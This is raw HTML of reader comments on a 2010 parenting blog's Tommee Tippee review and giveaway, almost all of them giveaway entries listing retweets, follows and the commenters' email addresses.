<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-517353931995714915'>
<p>
Follow you on Networked Blogs - Paula C.   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276050313944#c517353931995714915' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 8, 2010 at 10:25&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/517353931995714915' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2733121693558891294'>
<a name='c2733121693558891294'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2733121693558891294-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2733121693558891294'>
<p>
Subscribed to your email - paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276050348983#c2733121693558891294' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 8, 2010 at 10:25&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2733121693558891294' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7667728043300867646'>
<a name='c7667728043300867646'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7667728043300867646-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7667728043300867646'>
<p>
#2 Retweet - http://twitter.com/Sexyknickers68/status/15750695043   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276050534379#c7667728043300867646' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 8, 2010 at 10:28&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7667728043300867646' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1557645565959223542'>
<a name='c1557645565959223542'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1557645565959223542-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1557645565959223542'>
<p>
Retweet #1 - http://twitter.com/Sexyknickers68/status/15778422148   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276086866647#c1557645565959223542' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 9, 2010 at 8:34&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1557645565959223542' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5742926083358512512'>
<a name='c5742926083358512512'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5742926083358512512-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5742926083358512512'>
<p>
Retweet #2 - http://twitter.com/Sexyknickers68/status/15778576305  paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276087006769#c5742926083358512512' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 9, 2010 at 8:36&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5742926083358512512' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5256430452874040846'>
<a name='c5256430452874040846'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13580525191212992829" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5256430452874040846-13580525191212992829"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ6RuZ1tBnhVJ1B4JHuUeIO6FAglmorkcirhbjFKXo2JHuKwSKbm6_EXt9iL67PGhAl8ou5BHNYTrFzvq8tBfGcJ7ycF5iXptXMTpoYoLjT5rRECa6qXBrEZKd0e31Hg/s45-c/button-1.gif" alt="" title="Jessica">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ6RuZ1tBnhVJ1B4JHuUeIO6FAglmorkcirhbjFKXo2JHuKwSKbm6_EXt9iL67PGhAl8ou5BHNYTrFzvq8tBfGcJ7ycF5iXptXMTpoYoLjT5rRECa6qXBrEZKd0e31Hg/s45-c/button-1.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13580525191212992829' rel='nofollow'>Jessica</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5256430452874040846'>
<p>
Great review! I am following you through GFC! Found you on MBC. Follow me back at:<br />http://mommyhoodnextright.blogspot.com<br />-Jessica a.k.a Nya&#39;s mom
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276096565658#c5256430452874040846' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 9, 2010 at 11:16&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1953345160'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5256430452874040846' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3283715040327027146'>
<a name='c3283715040327027146'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3283715040327027146-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3283715040327027146'>
<p>
Retweet - http://twitter.com/Sexyknickers68/status/15848932303   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276175236648#c3283715040327027146' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 10, 2010 at 9:07&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3283715040327027146' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c426145054530154434'>
<a name='c426145054530154434'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-426145054530154434-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-426145054530154434'>
<p>
Retweeted - http://twitter.com/Sexyknickers68/status/15851876965  paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276178417658#c426145054530154434' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 10, 2010 at 10:00&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/426145054530154434' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3793693059484238485'>
<a name='c3793693059484238485'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17645916093568597589" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3793693059484238485-17645916093568597589"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Jenn">

</a></span></div>
<a href='https://www.blogger.com/profile/17645916093568597589' rel='nofollow'>Jenn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3793693059484238485'>
<p>
I&#39;d love to have a spill proof trainer<br />jennifer@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276202263027#c3793693059484238485' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 10, 2010 at 4:37&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2037896860'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3793693059484238485' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1559153806693384472'>
<a name='c1559153806693384472'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17645916093568597589" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1559153806693384472-17645916093568597589"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Jenn">

</a></span></div>
<a href='https://www.blogger.com/profile/17645916093568597589' rel='nofollow'>Jenn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1559153806693384472'>
<p>
following you both on twitter!<br />jennifer.lebeda@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276202295650#c1559153806693384472' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 10, 2010 at 4:38&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2037896860'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1559153806693384472' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5267776252706973458'>
<a name='c5267776252706973458'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5267776252706973458-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5267776252706973458'>
<p>
Retweeted - http://twitter.com/Sexyknickers68/status/15909073076   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276236730678#c5267776252706973458' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 11, 2010 at 2:12&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5267776252706973458' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1231550659881851185'>
<a name='c1231550659881851185'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07576032814643701886" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1231550659881851185-07576032814643701886"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07576032814643701886' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1231550659881851185'>
<p>
I like the explora &#174; weaning bowls with lid &amp; spoon x 2 - green.<br />jswandrn at gmail
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276764611445#c1231550659881851185' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 17, 2010 at 4:50&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-791759615'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1231550659881851185' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3823131470824164262'>
<a name='c3823131470824164262'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3823131470824164262-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3823131470824164262'>
<p>
Retweeted - http://twitter.com/Sexyknickers68/status/16569091491   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276978619469#c3823131470824164262' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 19, 2010 at 4:16&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3823131470824164262' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3947209556506303529'>
<a name='c3947209556506303529'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3947209556506303529-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3947209556506303529'>
<p>
Retweet - http://twitter.com/Sexyknickers68/status/16569190551  paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1276978743328#c3947209556506303529' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 19, 2010 at 4:19&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3947209556506303529' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1652842095492877168'>
<a name='c1652842095492877168'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1652842095492877168-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1652842095492877168'>
<p>
Retweet - http://twitter.com/Sexyknickers68/status/16592775391   paualsue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277007574825#c1652842095492877168' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 20, 2010 at 12:19&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1652842095492877168' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1634115050719175778'>
<a name='c1634115050719175778'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1634115050719175778-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08245294801054147616' rel='nofollow'>paulasue</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1634115050719175778'>
<p>
Retweet - http://twitter.com/Sexyknickers68/status/16592883833   paulasue39@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1277007683338#c1634115050719175778' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>June 20, 2010 at 12:21&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1603302658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1634115050719175778' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5317656214357805970'>
<a name='c5317656214357805970'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08245294801054147616" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5317656214357805970-08245294801054147616"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxgflwys9tSDuhKBNpi-oDKAi3XUQmFcYAvqowLNP8D6oS2kcUaQBJKlvyovXd5wVXL5hUfcQozlUchDmzf9NYreHy02u_JK5_92e964myMDjGaMyYL9OstodbNMnSdQ/s45-c/5736_1137174351944_1304929686_30414400_2464968_n.jpg" alt="" title="paulasue">

